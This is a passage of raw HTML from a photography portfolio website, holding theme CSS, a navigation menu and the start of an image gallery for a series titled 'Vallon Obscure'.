{color:#000000;}.w-progbar.color_contrast .w-progbar-bar-h {background-color:#000000;}.l-canvas,a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-btn.w-blog-post-more,.w-cart-dropdown,.w-iconbox.color_contrast .w-iconbox-icon,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.woocommerce .button {color:#444444;}a.w-btn.color_contrast,.w-btn.color_contrast,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#444444;}a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #444444 inset;}a,.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .w-iconbox-link:hover .w-iconbox-title,.no-touch .w-logos .owl-prev:hover,.no-touch .w-logos .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.w-tabs-section.active .w-tabs-section-header,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .g-tags > a:hover,.woocommerce .products .product .button,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span a:after,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#cc2200;}.l-section.color_primary,.l-titlebar.color_primary,.highlight_primary_bg,.w-actionbox.color_primary,button,input[type="submit"],a.w-btn.color_primary,.w-btn.color_primary,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person.layout_toplinks .w-person-links,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsDefault .rsThumb.rsNavSelected,.no-touch .tp-leftarrow.tparrows.custom:before,.no-touch .tp-rightarrow.tparrows.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.no-touch .woocommerce .products .product .button:hover,.woocommerce .products .product .button.loading,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.gform_wrapper .gform_page_footer .gform_next_button,.gform_wrapper .gf_progressbar_percentage,.gform_wrapper .chosen-container .chosen-results li.highlighted {background-color:#cc2200;}.g-html blockquote,.no-touch .l-titlebar .g-nav-item:hover,.no-touch .w-logos .owl-prev:hover,.no-touch .w-logos .owl-next:hover,.no-touch .w-logos-item:hover .w-logos-item-h,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .g-tags > a:hover,.no-touch .w-testimonial:hover,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#cc2200;}a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.woocommerce .products .product .button {box-shadow:0 0 0 2px #cc2200 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #cc2200;}.no-touch a:hover,.highlight_secondary,.no-touch .w-blog-post-link:hover .w-blog-post-title,.no-touch .w-blog-post-link:hover .w-blog-post-preview-icon,.no-touch .w-blog-post-meta a:hover,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.no-touch .l-main .widget_tag_cloud a:hover,.no-touch .l-main .widget_product_tag_cloud .tagcloud a:hover,.no-touch .bbp_widget_login a.button.logout-link:hover {color:#000000;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch input[type="submit"]:hover,a.w-btn.color_secondary,.w-btn.color_secondary,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .woocommerce .button:hover,.no-touch .woocommerce input[type="submit"]:hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .product-remove a.remove:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#000000;}.w-separator.color_secondary {border-color:#000000;}a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #000000 inset;}.highlight_faded,.w-blog-post-preview-icon,.w-blog-post-meta,.w-profile-link.for_logout,.l-main .widget_tag_cloud a,.l-main .widget_product_tag_cloud .tagcloud a,.woocommerce-breadcrumb,.woocommerce .star-rating:before,.woocommerce .stars span:after,.woocommerce .product-remove a.remove,p.bbp-topic-meta,.bbp_widget_login a.button.logout-link {color:#999999;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#f2f2f2;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.no-touch .color_alternate a.w-btn.color_contrast:hover,.no-touch .color_alternate .w-btn.color_contrast:hover,.no-touch .color_alternate a.w-btn.color_contrast.style_outlined:hover,.no-touch .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#f2f2f2;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .g-filters,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-tabs-list {background-color:#ffffff;}.l-section.color_alternate,.color_alternate .g-cols > div,.color_alternate .w-blog-post,.color_alternate .w-comments-list,.color_alternate .w-pricing-item-h,.color_alternate .w-profile,.color_alternate .w-separator,.color_alternate .w-tabs-section,.color_alternate .w-tabs-section-header:before,.color_alternate .w-tabs.layout_timeline .w-tabs-list:before,.color_alternate .w-tabs.layout_timeline.accordion .w-tabs-section-content,.color_alternate .w-testimonial {border-color:#dddddd;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#dddddd;}.color_alternate a.w-btn.color_light,.color_alternate .w-btn.color_light,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-btn.w-blog-post-more:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#dddddd;}.color_alternate a.w-btn.color_light.style_outlined,.color_alternate .w-btn.color_light.style_outlined,.color_alternate .w-btn.w-blog-post-more,.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #dddddd inset;}.color_alternate h1,.color_alternate h2,.color_alternate h3,.color_alternate h4,.color_alternate h5,.color_alternate h6,.color_alternate input,.color_alternate textarea,.color_alternate select,.no-touch .color_alternate a.w-btn.color_light:hover,.no-touch .color_alternate .w-btn.color_light:hover,.no-touch .color_alternate .w-btn.w-blog-post-more:hover,.color_alternate .w-counter-number,.color_alternate .w-form-row-field:before,.color_alternate .w-pricing-item-header {color:#000000;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#000000;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-btn.w-blog-post-more,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#444444;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#444444;}.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #444444 inset;}.color_alternate a,.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox-link:hover .w-iconbox-title,.no-touch .color_alternate .w-logos .owl-prev:hover,.no-touch .color_alternate .w-logos .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover {color:#cc2200;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate button,.color_alternate input[type="submit"],.color_alternate a.w-btn.color_primary,.color_alternate .w-btn.color_primary,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .color_alternate .w-person.layout_toplinks .w-person-links,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .w-toplink.active:hover,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#cc2200;}.g-html .color_alternate blockquote,.no-touch .l-titlebar.color_alternate.g-nav-item:hover,.no-touch .color_alternate .w-logos .owl-prev:hover,.no-touch .color_alternate .w-logos .owl-next:hover,.no-touch .color_alternate .w-logos-item:hover .w-logos-item-h,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .g-tags > a:hover,.no-touch .color_alternate .w-testimonial:hover {border-color:#cc2200;}.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #cc2200 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #cc2200;}.no-touch .color_alternate a:hover,.color_alternate .highlight_secondary,.no-touch .color_alternate .w-blog-post-link:hover .w-blog-post-title,.no-touch .color_alternate .w-blog-post-link:hover .w-blog-post-preview-icon,.no-touch .color_alternate .w-blog-post-meta a:hover,.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#000000;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate a.w-btn.color_secondary,.color_alternate .w-btn.color_secondary,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#000000;}.color_alternate .w-separator.color_secondary {border-color:#000000;}.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #000000 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog-post-meta,.color_alternate .w-profile-link.for_logout {color:#999999;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.l-subfooter.at_top,.no-touch .l-subfooter.at_top #lang_sel ul ul a:hover,.no-touch .l-subfooter.at_top #lang_sel_click ul ul a:hover {background-color:#000000;}.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.no-touch .l-subfooter.at_top #lang_sel a,.no-touch .l-subfooter.at_top #lang_sel_click a {background-color:#1c1c1c;}.l-subfooter.at_top,.l-subfooter.at_top .w-profile,.l-subfooter.at_top .widget_calendar #calendar_wrap {border-color:#333333;}.l-subfooter.at_top .w-socials-item-link {box-shadow:0 0 0 2px #333333 inset;}.l-subfooter.at_top h1,.l-subfooter.at_top h2,.l-subfooter.at_top h3,.l-subfooter.at_top h4,.l-subfooter.at_top h5,.l-subfooter.at_top h6,.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.l-subfooter.at_top .w-form-row-field:before {color:#cccccc;}.l-subfooter.at_top {color:#666666;}.l-subfooter.at_top a,.l-subfooter.at_top .widget_tag_cloud .tagcloud a,.l-subfooter.at_top .widget_product_tag_cloud .tagcloud a {color:#cccccc;}.no-touch .l-subfooter.at_top a:hover,.no-touch .l-subfooter.at_top .w-form-row.focused .w-form-row-field:before,.no-touch .l-subfooter.at_top .widget_tag_cloud .tagcloud a:hover,.no-touch .l-subfooter.at_top .widget_product_tag_cloud .tagcloud a:hover {color:#ffffff;}.l-subfooter.at_top input:focus,.l-subfooter.at_top textarea:focus,.l-subfooter.at_top select:focus {box-shadow:0 0 0 2px #ffffff;}.l-subfooter.at_bottom {background-color:#1c1c1c;}.l-subfooter.at_bottom {color:#555555;}.l-subfooter.at_bottom a {color:#888888;}.no-touch .l-subfooter.at_bottom a:hover {color:#ffffff;}</style>
	</head>
<body class="single single-us_portfolio postid-9129 l-body us-theme_impreza_2-3 header_aside links_underline wpb-js-composer js-comp-ver-4.8.0.1 vc_responsive">



<!-- CANVAS -->
<div class="l-canvas sidebar_none type_wide titlebar_default">

	
		
		<!-- HEADER -->
		<div class="l-header layout_sided pos_fixed bg_transparent transparent">

						<div class="l-subheader at_middle">
				<div class="l-subheader-h i-cf">

					
					<div class="w-logo  with_transparent"><a class="w-logo-link" href="http://acqualeniphotography.com/"><span class="w-logo-img"><img class="for_default" src="http://acqualeniphotography.com/wp-content/uploads/2016/03/acqualeniPhotographyLogo.png" width="300" height="300" alt="Acqualeni Photography" /><img class="for_transparent" src="http://acqualeniphotography.com/wp-content/uploads/2016/03/acqualeniPhotographyLogo.png" width="300" height="300" alt="Acqualeni Photography" /></span></a></div>
					
						<!-- NAV -->
<nav class="w-nav layout_ver type_desktop animation_opacity height_full">
	<div class="w-nav-control"></div>
	<ul class="w-nav-list level_1 hover_none hidden">
		<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-20"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/a-propos/"><span class="w-nav-title">Biography</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/photos/"><span class="w-nav-title">Pics</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-14095" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14095"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/videos/"><span class="w-nav-title">Videos</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-5589" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5589"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/models/"><span class="w-nav-title">Models</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-15621" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-15621"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/nouxlie/"><span class="w-nav-title">NouxLie</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5728"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/music-live/"><span class="w-nav-title">Music Live</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-10280" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-10280"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/music-bands/"><span class="w-nav-title">Music Bands</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-8219" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8219"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/magazine/"><span class="w-nav-title">Magazine</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8293"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/my-pictures-seen-by-others/"><span class="w-nav-title">My pictures seen by Others</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-8553" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8553"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/layout-fx/"><span class="w-nav-title">Layout FX</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-9114" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-9114"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/tattoo/"><span class="w-nav-title">TATTOO</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-16"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/actualites/"><span class="w-nav-title">News</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-15"><a class="w-nav-anchor level_1"  href="http://acqualeniphotography.com/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li>
	</ul>
</nav><!-- /NAV -->

						
						
						
						
						
					
									</div>
			</div>
			
		</div>
		<!-- /HEADER -->

		
	<div class="l-titlebar imgsize_cover parallax_ver size_huge color_secondary"><div class="l-titlebar-img" style="background-image: url(http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910.jpg)"></div><div class="l-titlebar-overlay" style="background-color:#000000;opacity:0.47"></div><div class="l-titlebar-h i-cf"><h1>Vallon Obscure</h1><div class="g-nav"><div class="g-nav-list"><a class="g-nav-item to_next" title="L&rsquo;Enfant Sauvage" href="http://acqualeniphotography.com/portfolio/lenfant-sauvage/"></a><a class="g-nav-item to_prev" title="Rag And Rose" href="http://acqualeniphotography.com/portfolio/rag-and-rose/"></a></div></div></div></div><!-- MAIN -->
<div class="l-main">
	<div class="l-main-h i-cf">

		<div class="l-content g-html">

			
			<section class="l-section wpb_row height_auto width_full color_secondary"><div class="l-section-h g-html i-cf"><div class="g-cols offset_large"><div class=" full-width"><div class="w-gallery layout_masonry columns_3 with_indents link_media"><div class="w-gallery-list"><a class="w-gallery-item order_1" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8850.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8850-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8850-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8850-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8850-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8850-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_2" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8860.jpg" title="Featured Image vallon obscure"><img width="600" height="900" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8860-600x900.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8860-200x300.jpg 200w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8860-768x1152.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8860-683x1024.jpg 683w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8860-600x900.jpg 600w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8860.jpg 1365w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_3" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8884.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8884-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8884-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8884-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8884-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8884-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_4" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8895.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8895-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8895-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8895-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8895-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8895-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_5" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_6" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8912.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8912-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8912-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8912-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8912-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8912-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_7" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8892.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8892-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8892-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8892-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8892-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8892-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_8" href="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8872.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8872-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8872-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8872-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8872-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8872-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_9" href="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9232.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9232-600x400.jpg" 